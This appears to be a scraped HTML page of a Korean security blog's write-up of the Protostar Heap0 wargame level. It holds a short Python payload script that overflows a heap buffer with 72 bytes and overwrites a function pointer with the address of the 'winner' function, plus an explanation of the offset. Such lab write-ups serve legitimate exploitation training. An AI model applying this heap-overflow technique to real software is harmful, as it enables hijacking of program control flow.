

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://blog.choiys.kr/entry/Protostar-ExploitExercises-Heap0
body_size: 40482
content:
<!DOCTYPE html>
<html lang="ko" class="default">
                                                                                <head>
                <script type="text/javascript">if (!window.T) { window.T = {} }
window.T.config = {"TOP_SSL_URL":"https://www.tistory.com","PREVIEW":false,"ROLE":"guest","PREV_PAGE":"","NEXT_PAGE":"","BLOG":{"id":999541,"name":"choiys","title":"choiys","isDormancy":false,"nickName":"Choiys","status":"open","profileStatus":"normal"},"NEED_COMMENT_LOGIN":false,"COMMENT_LOGIN_CONFIRM_MESSAGE":"","LOGIN_URL":"https://www.tistory.com/auth/login/?redirectUrl=https://blog.choiys.kr/entry/Protostar-ExploitExercises-Heap0","DEFAULT_URL":"https://blog.choiys.kr","USER":{"name":null,"homepage":null,"id":0,"profileImage":null},"SUBSCRIPTION":{"status":"none","isConnected":false,"isPending":false,"isWait":false,"isProcessing":false,"isNone":true},"IS_LOGIN":false,"HAS_BLOG":false,"IS_SUPPORT":false,"IS_SCRAPABLE":false,"TOP_URL":"http://www.tistory.com","JOIN_URL":"https://www.tistory.com/member/join","PHASE":"prod","ROLE_GROUP":"visitor"};
window.T.entryInfo = {"entryId":162,"isAuthor":false,"categoryId":704163,"categoryLabel":"Wargame/Protostar:Exploit-Exercises"};
window.appInfo = {"domain":"tistory.com","topUrl":"https://www.tistory.com","loginUrl":"https://www.tistory.com/auth/login","logoutUrl":"https://www.tistory.com/auth/logout"};
window.initData = {};

window.TistoryBlog = {
    basePath: "",
    url: "https://blog.choiys.kr",
    tistoryUrl: "https://choiys.tistory.com",
    manageUrl: "https://choiys.tistory.com/manage",
    token: "uKUE8F457wObQ9XwdwEjEV6JR8Jad3R8bnSWeJ6GWGlAgEvVxNPIbOOI4GrPsre6"
};
var servicePath = "";
var blogURL = "";</script>

                
                
                
                        <!-- BusinessLicenseInfo - START -->
        
            <link href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/plugin/BusinessLicenseInfo/style.css" rel="stylesheet" type="text/css"/>

            <script>function switchFold(entryId) {
    var businessLayer = document.getElementById("businessInfoLayer_" + entryId);

    if (businessLayer) {
        if (businessLayer.className.indexOf("unfold_license") > 0) {
            businessLayer.className = "business_license_layer";
        } else {
            businessLayer.className = "business_license_layer unfold_license";
        }
    }
}
</script>

        
        <!-- BusinessLicenseInfo - END -->
        <!-- DaumShow - START -->
        <style type="text/css">#daumSearchBox {
    height: 21px;
    background-image: url(//i1.daumcdn.net/imgsrc.search/search_all/show/tistory/plugin/bg_search2_2.gif);
    margin: 5px auto;
    padding: 0;
}

#daumSearchBox input {
    background: none;
    margin: 0;
    padding: 0;
    border: 0;
}

#daumSearchBox #daumLogo {
    width: 34px;
    height: 21px;
    float: left;
    margin-right: 5px;
    background-image: url(//i1.daumcdn.net/img-media/tistory/img/bg_search1_2_2010ci.gif);
}

#daumSearchBox #show_q {
    background-color: transparent;
    border: none;
    font: 12px Gulim, Sans-serif;
    color: #555;
    margin-top: 4px;
    margin-right: 15px;
    float: left;
}

#daumSearchBox #show_btn {
    background-image: url(//i1.daumcdn.net/imgsrc.search/search_all/show/tistory/plugin/bt_search_2.gif);
    width: 37px;
    height: 21px;
    float: left;
    margin: 0;
    cursor: pointer;
    text-indent: -1000em;
}
</style>

        <!-- DaumShow - END -->

<!-- PreventCopyContents - START -->
<meta content="no" http-equiv="imagetoolbar"/>

<!-- PreventCopyContents - END -->

<!-- System - START -->

<!-- System - END -->

        <!-- TistoryProfileLayer - START -->
        <link href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/plugin/TistoryProfileLayer/style.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/plugin/TistoryProfileLayer/script.js"></script>

        <!-- TistoryProfileLayer - END -->

                
                <meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="format-detection" content="telephone=no">
<script src="//t1.daumcdn.net/tistory_admin/lib/jquery/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
<script type="text/javascript" src="//t1.daumcdn.net/tiara/js/v1/tiara-1.2.0.min.js"></script><meta name="referrer" content="always"/>
<meta name="google-adsense-platform-account" content="ca-host-pub-9691043933427338"/>
<meta name="google-adsense-platform-domain" content="tistory.com"/>
<meta name="description" content="이번에는 힙 오버플로우를 이용하여 다른 함수로 flow를 변경시키는 문제네요.winner 함수를 호출하면 해결 되는 문제인 것 같습니다. #coding: utf-8 from struct import pack, unpack p = lambda x: pack(&quot;"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://blog.choiys.kr/entry/Protostar-ExploitExercises-Heap0"/>
<meta property="og.article.author" content="Choiys"/>
<meta property="og:site_name" content="choiys"/>
<meta property="og:title" content="[Protostar : Exploit-Exercises] Heap0"/>
<meta name="by" content="Choiys"/>
<meta property="og:description" content="이번에는 힙 오버플로우를 이용하여 다른 함수로 flow를 변경시키는 문제네요.winner 함수를 호출하면 해결 되는 문제인 것 같습니다. #coding: utf-8 from struct import pack, unpack p = lambda x: pack(&quot;"/>
<meta property="og:image" content="https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F2752AC3657E6BB2705"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:site" content="@TISTORY"/>
<meta name="twitter:title" content="[Protostar : Exploit-Exercises] Heap0"/>
<meta name="twitter:description" content="이번에는 힙 오버플로우를 이용하여 다른 함수로 flow를 변경시키는 문제네요.winner 함수를 호출하면 해결 되는 문제인 것 같습니다. #coding: utf-8 from struct import pack, unpack p = lambda x: pack(&quot;"/>
<meta property="twitter:image" content="https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F2752AC3657E6BB2705"/>
<meta content="https://blog.choiys.kr/162" property="dg:plink" content="https://blog.choiys.kr/162"/>
<meta name="plink"/>
<meta name="title" content="[Protostar : Exploit-Exercises] Heap0"/>
<meta name="article:media_name" content="choiys"/>
<meta property="article:mobile_url" content="https://blog.choiys.kr/m/entry/Protostar-ExploitExercises-Heap0"/>
<meta property="article:pc_url" content="https://blog.choiys.kr/entry/Protostar-ExploitExercises-Heap0"/>
<meta property="article:mobile_view_url" content="https://choiys.tistory.com/m/entry/Protostar-ExploitExercises-Heap0"/>
<meta property="article:pc_view_url" content="https://choiys.tistory.com/entry/Protostar-ExploitExercises-Heap0"/>
<meta property="article:talk_channel_view_url" content="https://blog.choiys.kr/m/entry/Protostar-ExploitExercises-Heap0"/>
<meta property="article:pc_service_home" content="https://www.tistory.com"/>
<meta property="article:mobile_service_home" content="https://www.tistory.com/m"/>
<meta property="article:txid" content="999541_162"/>
<meta property="article:published_time" content="2016-09-25T02:46:11+09:00"/>
<meta property="og:regDate" content="20160925024611"/>
<meta property="article:modified_time" content="2016-11-21T00:21:59+09:00"/>
<script type="module" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/pc/dist/index.js" defer=""></script>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/pc/dist/index-legacy.js" defer="" nomodule="true"></script>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/pc/dist/polyfills-legacy.js" defer="" nomodule="true"></script>
<link rel="icon" sizes="any" href="https://t1.daumcdn.net/tistory_admin/favicon/tistory_favicon_32x32.ico"/>
<link rel="icon" type="image/svg+xml" href="https://t1.daumcdn.net/tistory_admin/top_v2/bi-tistory-favicon.svg"/>
<link rel="apple-touch-icon" href="https://t1.daumcdn.net/tistory_admin/top_v2/tistory-apple-touch-favicon.png"/>
<link rel="stylesheet" type="text/css" href="https://t1.daumcdn.net/tistory_admin/www/style/font.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/style/content.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/pc/dist/index.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/style/uselessPMargin.css"/>
<script type="text/javascript">(function() {
    var tjQuery = jQuery.noConflict(true);
    window.tjQuery = tjQuery;
    window.orgjQuery = window.jQuery; window.jQuery = tjQuery;
    window.jQuery = window.orgjQuery; delete window.orgjQuery;
})()</script>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/script/base.js"></script>
<script type="text/javascript" src="//developers.kakao.com/sdk/js/kakao.min.js"></script>

                
	<title>[Protostar : Exploit-Exercises] Heap0 :: choiys</title>
<meta name="google-site-verification" content="FAuXmfMDbDvSDIA6dFGA63mUgNS7KfoG91i6cb0ZJSI" />
<meta name="naver-site-verification" content="5abddd41be53aefe413c1703410d0cf731ea826d"/>
<meta name="title" content="[Protostar : Exploit-Exercises] Heap0 :: choiys">
<meta name="description" Content="hi">
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">

<link rel="alternate" type="application/rss+xml" title="choiys" href="https://choiys.tistory.com/rss">
<link rel="shortcut icon" href="https://blog.choiys.kr/favicon.ico">

<link rel="stylesheet" href="https://tistory1.daumcdn.net/tistory/999541/skin/style.css?_version_=1621319002">
<link rel="stylesheet" href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css">
<!--[if IE 7]>
<link rel="stylesheet" href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css">
<![endif]-->

<script>
if (location.pathname === "/")
	location.href = "https://blog.choiys.kr/entry/Profile";
	
//추가 단축키
var key = new Array();
key['w'] = "/admin/entry/post/";
key['e'] = "/admin/skin/edit/";
key['r'] = "/admin/plugin/refererUrlLog/";
key['h'] = "/";

function getKey(keyStroke) {
	if ((event.srcElement.tagName != 'INPUT') && (event.srcElement.tagName != 'TEXTAREA')){
		isNetscape=(document.layers);
		eventChooser = (isNetscape) ? keyStroke.which : event.keyCode;
		which = String.fromCharCode(eventChooser).toLowerCase();
		for (var i in key)
			if (which == i) window.location = key[i];
	}
}
document.onkeypress = getKey;
</script>

                
                
                <style type="text/css">.another_category {
    border: 1px solid #E5E5E5;
    padding: 10px 10px 5px;
    margin: 10px 0;
    clear: both;
}

.another_category h4 {
    font-size: 12px !important;
    margin: 0 !important;
    border-bottom: 1px solid #E5E5E5 !important;
    padding: 2px 0 6px !important;
}

.another_category h4 a {
    font-weight: bold !important;
}

.another_category table {
    table-layout: fixed;
    border-collapse: collapse;
    width: 100% !important;
    margin-top: 10px !important;
}

* html .another_category table {
    width: auto !important;
}

*:first-child + html .another_category table {
    width: auto !important;
}

.another_category th, .another_category td {
    padding: 0 0 4px !important;
}

.another_category th {
    text-align: left;
    font-size: 12px !important;
    font-weight: normal;
    word-break: break-all;
    overflow: hidden;
    line-height: 1.5;
}

.another_category td {
    text-align: right;
    width: 80px;
    font-size: 11px;
}

.another_category th a {
    font-weight: normal;
    text-decoration: none;
    border: none !important;
}

.another_category th a.current {
    font-weight: bold;
    text-decoration: none !important;
    border-bottom: 1px solid !important;
}

.another_category th span {
    font-weight: normal;
    text-decoration: none;
    font: 10px Tahoma, Sans-serif;
    border: none !important;
}

.another_category_color_gray, .another_category_color_gray h4 {
    border-color: #E5E5E5 !important;
}

.another_category_color_gray * {
    color: #909090 !important;
}

.another_category_color_gray th a.current {
    border-color: #909090 !important;
}

.another_category_color_gray h4, .another_category_color_gray h4 a {
    color: #737373 !important;
}

.another_category_color_red, .another_category_color_red h4 {
    border-color: #F6D4D3 !important;
}

.another_category_color_red * {
    color: #E86869 !important;
}

.another_category_color_red th a.current {
    border-color: #E86869 !important;
}

.another_category_color_red h4, .another_category_color_red h4 a {
    color: #ED0908 !important;
}

.another_category_color_green, .another_category_color_green h4 {
    border-color: #CCE7C8 !important;
}

.another_category_color_green * {
    color: #64C05B !important;
}

.another_category_color_green th a.current {
    border-color: #64C05B !important;
}

.another_category_color_green h4, .another_category_color_green h4 a {
    color: #3EA731 !important;
}

.another_category_color_blue, .another_category_color_blue h4 {
    border-color: #C8DAF2 !important;
}

.another_category_color_blue * {
    color: #477FD6 !important;
}

.another_category_color_blue th a.current {
    border-color: #477FD6 !important;
}

.another_category_color_blue h4, .another_category_color_blue h4 a {
    color: #1960CA !important;
}

.another_category_color_violet, .another_category_color_violet h4 {
    border-color: #E1CEEC !important;
}

.another_category_color_violet * {
    color: #9D64C5 !important;
}

.another_category_color_violet th a.current {
    border-color: #9D64C5 !important;
}

.another_category_color_violet h4, .another_category_color_violet h4 a {
    color: #7E2CB5 !important;
}
</style>

                
                <link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/style/revenue.css"/>
<link rel="canonical" href="https://blog.choiys.kr/entry/Protostar-ExploitExercises-Heap0"/>

<!-- BEGIN STRUCTURED_DATA -->
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"BlogPosting","mainEntityOfPage":{"@id":"https://blog.choiys.kr/entry/Protostar-ExploitExercises-Heap0","name":null},"url":"https://blog.choiys.kr/entry/Protostar-ExploitExercises-Heap0","headline":"[Protostar : Exploit-Exercises] Heap0","description":"이번에는 힙 오버플로우를 이용하여 다른 함수로 flow를 변경시키는 문제네요.winner 함수를 호출하면 해결 되는 문제인 것 같습니다. #coding: utf-8 from struct import pack, unpack p = lambda x: pack(&quot;","author":{"@type":"Person","name":"Choiys","logo":null},"image":{"@type":"ImageObject","url":"https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F2752AC3657E6BB2705","width":"800px","height":"800px"},"datePublished":"2016-09-25T02:46:11+09:00","dateModified":"2016-11-21T00:21:59+09:00","publisher":{"@type":"Organization","name":"TISTORY","logo":{"@type":"ImageObject","url":"https://t1.daumcdn.net/tistory_admin/static/images/openGraph/opengraph.png","width":"800px","height":"800px"}}}
</script>
<!-- END STRUCTURED_DATA -->
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/style/dialog.css"/>
<link rel="stylesheet" type="text/css" href="//t1.daumcdn.net/tistory_admin/www/style/top/font.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/style/postBtn.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/style/tistory.css"/>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/script/common.js"></script>

                
                </head>

                                                <body id="tt-body-page">
                
                
                

<div id="wrap">
	<div id="sidebar">
		<div class="blank"></div>
		<h1><a href="https://blog.choiys.kr/">choiys</a></h1>
		
			<div class="widget"> <!-- Blog Menu -->
				<ul>
  <li class="t_menu_home first"><a href="/" target="">BLOG</a></li>
  <li class="t_menu_write"><a href="/manage/newpost/" target="">WRITE</a></li>
  <li class="t_menu_guestbook last"><a href="/guestbook" target="">GUESTBOOK</a></li>
</ul>
			</div>
			
			<div class="widget category"> <!-- Category -->
				<a href="https://blog.choiys.kr/1"><ul>Profile</ul></a>
				<ul class="tt_category"><li class=""><a href="/category" class="link_tit"> 분류 전체보기 <span class="c_cnt">(251)</span> </a>
  <ul class="category_list"><li class=""><a href="/category/Wargame" class="link_item"> Wargame <span class="c_cnt">(217)</span> </a>
  <ul class="sub_category_list"><li class=""><a href="/category/Wargame/FC3%3ALord%20Of%20the%20BOF" class="link_sub_item"> FC3:Lord Of the BOF <span class="c_cnt">(6)</span> </a></li>
<li class=""><a href="/category/Wargame/Bandit%3AOverTheWire" class="link_sub_item"> Bandit:OverTheWire <span class="c_cnt">(26)</span> </a></li>
<li class=""><a href="/category/Wargame/Leviathan%3AOverTheWire" class="link_sub_item"> Leviathan:OverTheWir.. <span class="c_cnt">(8)</span> </a></li>
<li class=""><a href="/category/Wargame/Narnia%3AOverTheWire" class="link_sub_item"> Narnia:OverTheWire <span class="c_cnt">(10)</span> </a></li>
<li class=""><a href="/category/Wargame/Behemoth%3AOverTheWire" class="link_sub_item"> Behemoth:OverTheWire <span class="c_cnt">(3)</span> </a></li>
<li class=""><a href="/category/Wargame/Natas%3AOverTheWire" class="link_sub_item"> Natas:OverTheWire <span class="c_cnt">(20)</span> </a></li>
<li class=""><a href="/category/Wargame/RedTiger%3AOverTheWire" class="link_sub_item"> RedTiger:OverTheWire <span class="c_cnt">(10)</span> </a></li>
<li class=""><a href="/category/Wargame/LOS1%3ALord%20of%20SQL%20Injection" class="link_sub_item"> LOS1:Lord of SQL Inj.. <span class="c_cnt">(1)</span> </a></li>
<li class=""><a href="/category/Wargame/Protostar%3AExploit-Exercises" class="link_sub_item"> Protostar:Exploit-Ex.. <span class="c_cnt">(16)</span> </a></li>
<li class=""><a href="/category/Wargame/Reversing.kr" class="link_sub_item"> Reversing.kr <span class="c_cnt">(6)</span> </a></li>
<li class=""><a href="/category/Wargame/SuNiNaTaS" class="link_sub_item"> SuNiNaTaS <span class="c_cnt">(12)</span> </a></li>
<li class=""><a href="/category/Wargame/Webhacking.kr" class="link_sub_item"> Webhacking.kr <span class="c_cnt">(14)</span> </a></li>
<li class=""><a href="/category/Wargame/WebGoat%207.0.1" class="link_sub_item"> WebGoat 7.0.1 <span class="c_cnt">(5)</span> </a></li>
<li class=""><a href="/category/Wargame/Wargame.kr" class="link_sub_item"> Wargame.kr <span class="c_cnt">(34)</span> </a></li>
<li class=""><a href="/category/Wargame/Pwnable.kr" class="link_sub_item"> Pwnable.kr <span class="c_cnt">(26)</span> </a></li>
<li class=""><a href="/category/Wargame/PythonChallenge" class="link_sub_item"> PythonChallenge <span class="c_cnt">(11)</span> </a></li>
<li class=""><a href="/category/Wargame/Root-Me%3AWeb-Server" class="link_sub_item"> Root-Me:Web-Server <span class="c_cnt">(3)</span> </a></li>
<li class=""><a href="/category/Wargame/Root-Me%3AApp-System" class="link_sub_item"> Root-Me:App-System <span class="c_cnt">(3)</span> </a></li>
<li class=""><a href="/category/Wargame/Hackburger.ee" class="link_sub_item"> Hackburger.ee <span class="c_cnt">(1)</span> </a></li>
<li class=""><a href="/category/Wargame/Tasteless" class="link_sub_item"> Tasteless <span class="c_cnt">(2)</span> </a></li>
</ul>
</li>
<li class=""><a href="/category/Programming" class="link_item"> Programming <span class="c_cnt">(2)</span> </a>
  <ul class="sub_category_list"><li class=""><a href="/category/Programming/Python" class="link_sub_item"> Python <span class="c_cnt">(0)</span> </a></li>
<li class=""><a href="/category/Programming/Django" class="link_sub_item"> Django <span class="c_cnt">(0)</span> </a></li>
<li class=""><a href="/category/Programming/Angular.js" class="link_sub_item"> Angular.js <span class="c_cnt">(0)</span> </a></li>
<li class=""><a href="/category/Programming/C%2C%20C%2B%2B" class="link_sub_item"> C, C++ <span class="c_cnt">(0)</span> </a></li>
<li class=""><a href="/category/Programming/Docker" class="link_sub_item"> Docker <span class="c_cnt">(1)</span> </a></li>
</ul>
</li>
<li class=""><a href="/category/CTF" class="link_item"> CTF <span class="c_cnt">(28)</span> </a>
  <ul class="sub_category_list"><li class=""><a href="/category/CTF/H3X0R%20CTF%202016" class="link_sub_item"> H3X0R CTF 2016 <span class="c_cnt">(6)</span> </a></li>
<li class=""><a href="/category/CTF/IceCTF%202016" class="link_sub_item"> IceCTF 2016 <span class="c_cnt">(9)</span> </a></li>
<li class=""><a href="/category/CTF/WITHCON%202016" class="link_sub_item"> WITHCON 2016 <span class="c_cnt">(1)</span> </a></li>
<li class=""><a href="/category/CTF/HDCON%202016" class="link_sub_item"> HDCON 2016 <span class="c_cnt">(3)</span> </a></li>
<li class=""><a href="/category/CTF/BISC%202nd%20Web%282016%29" class="link_sub_item"> BISC 2nd Web(2016) <span class="c_cnt">(1)</span> </a></li>
<li class=""><a href="/category/CTF/Samsung%20CTF%202017" class="link_sub_item"> Samsung CTF 2017 <span class="c_cnt">(5)</span> </a></li>
<li class=""><a href="/category/CTF/CodeGate%202018%20Qualifier" class="link_sub_item"> CodeGate 2018 Qualif.. <span class="c_cnt">(3)</span> </a></li>
</ul>
</li>
<li class=""><a href="/category/ETC." class="link_item"> ETC. <span class="c_cnt">(3)</span> </a></li>
</ul>
</li>
</ul>

			</div>
			 <!-- Notice -->
			
			<div class="widget">
				<ul>
					
				</ul>
			</div>
			
			
			<div class="widget"> <!-- Recent Comments -->
				<ul id="recentComments">
					
				</ul>
			</div>
			 <!-- Links -->
			<div class="widget">
				<ul>
					<li><a href="" target="_blank">k3y6reak's lab</a></li><li><a href="https://eram.tistory.com" target="_blank">Non sum qualis ERAM</a></li><li><a href="https://zairo.tistory.com" target="_blank">Stay hungry, stay foolish.</a></li><li><a href="https://shayete.tistory.com" target="_blank">샤의 공간</a></li><li><a href="http://blog.naver.com/wlstngus0504" target="_blank">jsh</a></li><li><a href="https://ezbeat.tistory.com" target="_blank">Library of Ezbeat</a></li><li><a href="https://holinder4s.tistory.com" target="_blank">holinder4S</a></li><li><a href="https://horensic.tistory.com" target="_blank">horensic</a></li><li><a href="" target="_blank">삽이 부서질 때까지 삽질</a></li><li><a href="http://4dla3.tistory.com" target="_blank">hack for dla3</a></li><li><a href="https://zunoxi.tistory.com/" target="_blank">zuno</a></li>
				</ul>
			</div>
			 <!-- Counter -->
			<div class="widget counter text-center">
				<span class="yesterday"></span> /
				<span class="today"></span> /
				<span class="total"></span>
			</div>
			 <!-- Search -->
			<div class="widget search text-center">
				
				<input class="search" placeholder="press enter to search…" type="text" name="search" value="" onkeypress="if (event.keyCode == 13) { try {
    window.location.href = '/search' + '/' + looseURIEncode(document.getElementsByName('search')[0].value);
    document.getElementsByName('search')[0].value = '';
    return false;
} catch (e) {} }">
				
			</div>
			
		<div class="blank"></div>
	</div>

	<div id="content">
		<div id="content-inner">

			

			

			

			

			

			             
                 
<div id="head">
	<h2><a href="/entry/Protostar-ExploitExercises-Heap0">[Protostar : Exploit-Exercises] Heap0</a></h2>
	<div class="date">2016. 9. 25. 02:46</div>
</div>

<div id="body" class="entry">
	<div class="tag_label">
	
	</div>

	<div class="article">
	            <!-- System - START -->

<!-- System - END -->

            <div class="tt_article_useless_p_margin contents_style"><p style="text-align: left; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 900px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/2752AC3657E6BB2705" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F2752AC3657E6BB2705" width="900" height="1225" filename="1.png" filemime="image/jpeg"/></span></p><p style="text-align: left; clear: none; float: none;"><br /></p><p style="text-align: left; clear: none; float: none;">이번에는 힙 오버플로우를 이용하여 다른 함수로 flow를 변경시키는 문제네요.</p><p style="text-align: left; clear: none; float: none;">winner 함수를 호출하면 해결 되는 문제인 것 같습니다.</p><p style="text-align: left; clear: none; float: none;"><br /></p><p style="text-align: left; clear: none; float: none;"><br /></p>
<pre style="background:#fff;color:#000"><span style="color:#919191">#coding: utf-8</span>
<span style="color:#ff5600">from</span> struct <span style="color:#ff5600">import</span> pack, unpack

p <span style="color:#ff5600">=</span> <span style="color:#ff5600">lambda</span> x: pack(<span style="color:#00a33f">"&lt;L"</span>, x)
up <span style="color:#ff5600">=</span> <span style="color:#ff5600">lambda</span> x: pack(<span style="color:#00a33f">"&lt;L"</span>, x)[0]

winner <span style="color:#ff5600">=</span> 0x8048464
system <span style="color:#ff5600">=</span> 0xb7ecffb0
binsh <span style="color:#ff5600">=</span> 0xb7fb63bf

payload <span style="color:#ff5600">=</span> <span style="color:#00a33f">'A'</span><span style="color:#ff5600">*</span>72
payload <span style="color:#ff5600">+=</span> p(winner)

<span style="color:#ff5600">print</span> payload
</pre>
<p style="text-align: left; clear: none; float: none;"><b>heap0.py</b></p><p style="text-align: left; clear: none; float: none;"><br /></p><p style="text-align: left; clear: none; float: none;">winner 함수의 주소를 구하고, d 구조체 뒤에 오는 f 구조체를 침범하도록 72바이트만큼 dummy byte를 덮어씌워주고 overwrite 해줍니다. 이 위치가 f 구조체의 fp 함수포인터의 위치입니다.</p><p style="text-align: left; clear: none; float: none;"><br /></p><p style="text-align: left; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 900px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/27529B3657E6BB2905" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F27529B3657E6BB2905" width="900" height="725" filename="2.png" filemime="image/jpeg"/></span></p><p><br /></p><p><br /></p><p><br /></p></div>
            <!-- System - START -->

<!-- System - END -->

                    <div class="container_postbtn #post_button_group">
  <div class="postbtn_like"><script>window.ReactionButtonType = 'reaction';
window.ReactionApiUrl = '//blog.choiys.kr/reaction';
window.ReactionReqBody = {
    entryId: 162
}</script>
<div class="wrap_btn" id="reaction-162" data-tistory-react-app="Reaction"></div><div class="wrap_btn wrap_btn_share"><button type="button" class="btn_post sns_btn btn_share" aria-expanded="false" data-thumbnail-url="https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&amp;fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F2752AC3657E6BB2705" data-title="[Protostar : Exploit-Exercises] Heap0" data-description="이번에는 힙 오버플로우를 이용하여 다른 함수로 flow를 변경시키는 문제네요.winner 함수를 호출하면 해결 되는 문제인 것 같습니다. #coding: utf-8 from struct import pack, unpack p = lambda x: pack(&quot;" data-profile-image="https://t1.daumcdn.net/tistory_admin/static/manage/images/r3/default_L.png" data-profile-name="Choiys" data-pc-url="https://blog.choiys.kr/entry/Protostar-ExploitExercises-Heap0" data-relative-pc-url="/entry/Protostar-ExploitExercises-Heap0" data-blog-title="choiys"><span class="ico_postbtn ico_share">공유하기</span></button>
  <div class="layer_post" id="tistorySnsLayer"></div>
